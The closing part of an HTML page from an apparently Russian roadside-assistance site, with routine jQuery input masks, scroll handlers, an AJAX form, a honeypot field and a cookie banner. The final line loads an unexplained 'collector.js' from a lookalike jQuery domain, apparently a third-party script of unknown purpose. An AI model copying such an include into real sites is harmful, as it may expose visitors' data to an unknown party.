<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>